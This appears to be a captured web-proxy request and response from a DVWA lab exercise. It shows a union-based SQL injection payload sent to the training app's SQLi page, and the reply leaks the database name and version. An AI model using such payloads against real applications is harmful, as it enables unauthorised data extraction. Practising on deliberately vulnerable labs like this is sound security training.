 发送 取消 < >
目标: http://192.168.65.128 ?
请求
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=54kqjsfjva796os9kg0q0kbal2
Connection: close
id=-1 union select database(),version()# &Submit=Submit
响应
Raw 头 Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: -1 union select database(),version()# <br />First name: dvwa<br />Surname:
5.5.53</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="http://hiderefer.com/?https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://hiderefer.com/?http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a
href="http://hiderefer.com/?http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></
li>
<li><a href="http://hiderefer.com/?https://www.owasp.org/index.php/SQL_Injection"
target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://hiderefer.com/?http://bobby-tables.com/"
target="_blank">http://bobby-tables.com/</a></li>